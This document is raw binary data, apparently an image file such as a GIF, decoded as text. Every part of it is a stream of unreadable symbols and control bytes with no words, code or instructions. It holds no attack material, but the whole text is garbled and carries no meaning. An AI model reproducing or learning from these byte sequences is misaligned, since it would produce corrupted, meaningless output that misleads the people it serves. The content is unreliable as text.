I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
